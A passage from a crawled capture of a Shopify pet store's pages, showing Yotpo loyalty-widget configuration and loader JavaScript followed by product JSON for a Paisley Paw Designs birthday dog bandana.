                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//www.kingdukes.com/account/login",
                      "storeAccountRegistrationUrl": "//www.kingdukes.com/account/register",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "338395": {
                    instanceId: "338395",
                    instanceVersionId: "318727588",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v0.6.1-4815.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "layout-background-color": "white",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#666d8b",
                      "redemption-1-settings-cost-font-size": "20",
                      "redemption-1-settings-reward": "$0",
                      "redemption-1-settings-reward-color": "#011247",
                      "redemption-1-settings-reward-font-size": "30",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#666d8b",
                      "redemption-2-settings-cost-font-size": "20",
                      "redemption-2-settings-reward": "$0",
                      "redemption-2-settings-reward-color": "#011247",
                      "redemption-2-settings-reward-font-size": "30",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#666d8b",
                      "redemption-3-settings-cost-font-size": "20",
                      "redemption-3-settings-reward": "$0",
                      "redemption-3-settings-reward-color": "#011247",
                      "redemption-3-settings-reward-font-size": "30",
                      "rule-border-color": "#bccdfe",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your hard-earned points is easy! Simply apply your points for a discount at checkout!",
                      "visual-redemption-headline": "How to use your points",
                      "visual-redemption-rule": "100 points equals $10.00"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338394": {
                    instanceId: "338394",
                    instanceVersionId: "318727486",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.18-3567.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_12_44_08_999.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(22,146,132,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "#011247",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "#011247",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(22,146,132,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "filled_rectangle",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Create an account and\nget 100 points.",
                      "reward-step-1-settings-description-color": "#666d8b",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "#b7c6f8",
                      "reward-step-1-settings-title": "SIGN UP",
                      "reward-step-1-settings-title-color": "#011247",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "#666d8b",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "#b7c6f8",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "#011247",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "#666d8b",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "#b7c6f8",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "#011247",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(1,18,71,0.8)",
                      "rewards-history-headline-color": "#10055c",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(22,146,132,1)",
                      "secondary-button-text-color": "rgba(22,146,132,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-grid-points-column-color": "#7a97e8",
                      "view-grid-rectangular-background-color": "#e6ecff",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isVipTiersEnabled": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "338393": {
                    instanceId: "338393",
                    instanceVersionId: "424706432",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-coupons-redemption/app.v0.3.38-3534.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_03_10_15_13_10_892.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "",
                      "coupons-redemption-headline": "REDEEM POINTS FOR DISCOUNTS",
                      "coupons-redemption-rule": "",
                      "description-color": "#666d8b",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "login-button-color": "#556DD8",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "mode-is-page-settings": false,
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-222765-displayname": "$5.00 Off",
                      "redemption-222765-settings-button-color": "#556DD8",
                      "redemption-222765-settings-button-text": "REDEEM",
                      "redemption-222765-settings-button-text-color": "white",
                      "redemption-222765-settings-button-type": "filled_rectangle",
                      "redemption-222765-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222765-settings-cost": 100,
                      "redemption-222765-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-cost-font-size": 16,
                      "redemption-222765-settings-cost-text": "{{points}} POINTS",
                      "redemption-222765-settings-coupon-cost-font-size": "15",
                      "redemption-222765-settings-coupon-reward-font-size": "29",
                      "redemption-222765-settings-discount-amount-cents": 500,
                      "redemption-222765-settings-discount-type": "fixed_amount",
                      "redemption-222765-settings-reward": "$5.00 Off",
                      "redemption-222765-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222765-settings-reward-font-size": 22,
                      "redemption-222765-settings-success-message-text": "Discount Applied",
                      "redemption-222766-displayname": "$10.00 Off",
                      "redemption-222766-settings-button-color": "#556DD8",
                      "redemption-222766-settings-button-text": "REDEEM",
                      "redemption-222766-settings-button-text-color": "white",
                      "redemption-222766-settings-button-type": "filled_rectangle",
                      "redemption-222766-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222766-settings-cost": 200,
                      "redemption-222766-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-cost-font-size": 16,
                      "redemption-222766-settings-cost-text": "{{points}} POINTS",
                      "redemption-222766-settings-coupon-cost-font-size": "15",
                      "redemption-222766-settings-coupon-reward-font-size": "29",
                      "redemption-222766-settings-discount-amount-cents": 1000,
                      "redemption-222766-settings-discount-type": "fixed_amount",
                      "redemption-222766-settings-reward": "$10.00 Off",
                      "redemption-222766-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222766-settings-reward-font-size": 22,
                      "redemption-222766-settings-success-message-text": "Discount Applied",
                      "redemption-222767-displayname": "$25.00 Off",
                      "redemption-222767-settings-button-color": "#556DD8",
                      "redemption-222767-settings-button-text": "REDEEM",
                      "redemption-222767-settings-button-text-color": "white",
                      "redemption-222767-settings-button-type": "filled_rectangle",
                      "redemption-222767-settings-call-to-action-button-text": "REDEEM",
                      "redemption-222767-settings-cost": 400,
                      "redemption-222767-settings-cost-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-cost-font-size": 16,
                      "redemption-222767-settings-cost-text": "{{points}} POINTS",
                      "redemption-222767-settings-coupon-cost-font-size": "15",
                      "redemption-222767-settings-coupon-reward-font-size": "29",
                      "redemption-222767-settings-discount-amount-cents": 2500,
                      "redemption-222767-settings-discount-type": "fixed_amount",
                      "redemption-222767-settings-reward": "$25.00 Off",
                      "redemption-222767-settings-reward-color": "rgba(0,0,0,1)",
                      "redemption-222767-settings-reward-font-size": 22,
                      "redemption-222767-settings-success-message-text": "Discount Applied",
                      "rule-border-color": "rgba(255,255,255,1)",
                      "rule-color": "#061153",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans\u0026display=swap",
                      "selected-extensions": [
                        "222765",
                        "222766",
                        "222767"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "338392": {
                    instanceId: "338392",
                    instanceVersionId: "318727589",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-hero-section/app.v0.2.1-4807.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-image-url": "",
                      "description-color": "rgba(0,0,0,1)",
                      "description-font-size": 16,
                      "description-text-logged-in": "As a member you'll earn points \u0026 exclusive rewards every time you shop.",
                      "description-text-logged-out": "Sign up to earn rewards today! Have a look below at how having a KD Pack rewards loyal customers with benefits tailored for you.",
                      "headline-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "headline-text-logged-in": "Welcome to the club",
                      "headline-text-logged-out": "JOIN OUR REWARDS PACK",
                      "login-button-color": "rgba(22,146,132,1)",
                      "login-button-text": "LOG IN",
                      "login-button-text-color": "rgba(255,255,255,1)",
                      "login-button-type": "rounded_filled_rectangle",
                      "mobile-background-image-url": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "register-button-color": "rgba(81,40,79,1)",
                      "register-button-text": "CREATE ACCOUNT",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "filled_rectangle",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "view-layout": "left-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "338391": {
                    instanceId: "338391",
                    instanceVersionId: "424706431",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "#0a0f5f",
                      "headline-font-size": "40",
                      "page-background-color": "",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "selected-widgets-ids": [
                        "338392",
                        "338393",
                        "338396",
                        "338394"
                      ],
                      "widget-338392-type": "HeroSectionWidget",
                      "widget-338393-type": "CouponsRedemptionWidget",
                      "widget-338394-type": "MyRewardsWidget",
                      "widget-338396-type": "CampaignWidget",
                      "widget-338397-type": "ReferralWidget"
                    },
                    staticContent: {
                      "platformName": "shopify",
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/paisley-paw-designs-birthday-dog-bandana.js
body_size: 1371
content:
{"id":6938136576036,"title":"Paisley Paw Designs - Birthday Dog Bandana","handle":"paisley-paw-designs-birthday-dog-bandana","description":"\u003cp style=\"text-align: center;\"\u003e\u003cspan\u003eYour pup will look super cute wearing this \u003c\/span\u003eBirthday \u003cspan\u003edog bandana. Paisley Paw Designs Dog Bandanas are \u003c\/span\u003e\u003cstrong\u003e\u003cem\u003ehandmade in the USA\u003c\/em\u003e\u003c\/strong\u003e\u003cspan\u003e with attention to every detail. Lightweight - just tie around your dogs neck, dogs don't even notice they're wearing it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eThe Bandanas are made with quality fabrics using designer prints and sewn for durability. Each Bandana has a rolled edge on all 3 sides for a finished look!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003eBandanas are “one of a kind” as pattern placement varies.\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHow to Use:\u003c\/strong\u003e For large dogs just tie around neck, smaller dogs roll down the top edge to make smaller and tie around neck, leaving a few inches for comfort. Wear bandana in front of chest or to the side or laying on dogs back – you choose the look!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCare:\u003c\/strong\u003e Machine wash cool water, lay flat to air dry (do not Iron Vinyl area)\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eFabric:\u003c\/strong\u003e 100% Cotton\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e are approximate and may vary slightly\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eX-Small - 13\" x 13\" with 18\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eSmall - 15\" x 15\" with 21\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eMedium - 18\" x 18\" with 25\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eLarge - 21\" x 21\" with 29\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003eX-Large - 24\" x 24\" with 33\" diagonal\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\n\u003cstrong\u003eNOTE:\u003c\/strong\u003e Always give yourself a little wiggle room in your measurements + a few inches on each end for the knot!\u003c\/div\u003e","published_at":"2022-02-05T16:53:37-08:00","created_at":"2022-02-05T16:45:25-08:00","vendor":"Paisley Paw Designs","type":"Accessory","tags":["bandana","birthday","dog bandana","paisley paws design","Shop By Dog"],"price":2399,"price_min":2399,"price_max":2399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40000059244580,"title":"Small \/ Boy","option1":"Small","option2":"Boy","option3":null,"sku":"SV17404","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686999076,"product_id":6938136576036,"position":2,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","variant_ids":[40000059244580,40000059310116,40000059375652,40000059441188]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Boy","public_title":"Small \/ Boy","options":["Small","Boy"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955172020260,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059277348,"title":"Small \/ Girl","option1":"Small","option2":"Girl","option3":null,"sku":"SV17400","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686966308,"product_id":6938136576036,"position":1,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","variant_ids":[40000059277348,40000059342884,40000059408420,40000059473956]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - Small \/ Girl","public_title":"Small \/ Girl","options":["Small","Girl"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955171987492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059310116,"title":"Medium \/ Boy","option1":"Medium","option2":"Boy","option3":null,"sku":"SV17405","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686999076,"product_id":6938136576036,"position":2,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","variant_ids":[40000059244580,40000059310116,40000059375652,40000059441188]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Boy","public_title":"Medium \/ Boy","options":["Medium","Boy"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955172020260,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059342884,"title":"Medium \/ Girl","option1":"Medium","option2":"Girl","option3":null,"sku":"SV17401","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686966308,"product_id":6938136576036,"position":1,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","variant_ids":[40000059277348,40000059342884,40000059408420,40000059473956]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - Medium \/ Girl","public_title":"Medium \/ Girl","options":["Medium","Girl"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955171987492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059375652,"title":"Large \/ Boy","option1":"Large","option2":"Boy","option3":null,"sku":"SV17406","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686999076,"product_id":6938136576036,"position":2,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","variant_ids":[40000059244580,40000059310116,40000059375652,40000059441188]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - Large \/ Boy","public_title":"Large \/ Boy","options":["Large","Boy"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955172020260,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059408420,"title":"Large \/ Girl","option1":"Large","option2":"Girl","option3":null,"sku":"SV17402","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686966308,"product_id":6938136576036,"position":1,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962","variant_ids":[40000059277348,40000059342884,40000059408420,40000059473956]},"available":false,"name":"Paisley Paw Designs - Birthday Dog Bandana - Large \/ Girl","public_title":"Large \/ Girl","options":["Large","Girl"],"price":2399,"weight":57,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":26955171987492,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdaygirl2.jpg?v=1751316962"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40000059441188,"title":"X-Large \/ Boy","option1":"X-Large","option2":"Boy","option3":null,"sku":"SV17407","requires_shipping":true,"taxable":true,"featured_image":{"id":35161686999076,"product_id":6938136576036,"position":2,"created_at":"2025-06-30T13:56:02-07:00","updated_at":"2025-06-30T13:56:02-07:00","alt":null,"width":1200,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/birthdayboy2.jpg?v=1751316962","variant_ids":[40000059244580,40000059310116,40000059375652,40000059441188]},"available":true,"name":"Paisley Paw Designs - Birthday Dog Bandana - X-Large \/ Boy","public_title":"X-Large \/ 